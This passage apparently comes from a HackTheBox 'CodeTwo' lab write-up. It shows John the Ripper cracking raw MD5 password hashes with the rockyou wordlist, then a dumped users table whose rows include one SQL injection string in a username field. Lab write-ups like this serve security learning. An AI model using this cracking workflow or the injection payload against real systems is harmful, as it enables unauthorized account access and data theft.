 ┌──(titi㉿kali)-[~/htb/CodeTwo]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hashes --format=Raw-MD5
Using default input encoding: UTF-8
Loaded 8 password hashes with no different salts (Raw-MD5 [MD5 512/512 AVX512BW 16×3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
123 (?)
admin (?)
asd (?)
test (?)
qqq (?)
aa (?)
sweetangelbabylove (?)
7g 0:00:00:00 DONE (2025-08-27 10:14) 14.89g/s 30517Kp/s 30517Kc/s 45880KC/s fuckyooh21..*7¡Vamos!
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
username password_hash
649c9d65a206a75f5abe509fe128bce5
a97588c0e2fa3a024876339e27aeb42e
098f6bcd4621d373cade4e832627b4f6
21232f297a57a5a743894a0e4a801fc3
5 asd 7815696ecbf1c96e6894b779456d330e
6 testuser'); SELECT * FROM users; -- 4124bc0a9335c27f086f24ba207a4912
7 123 202cb962ac59075b964b07152d234b70
8 qqq b2ca678b4c936f905fb82f2733f5297f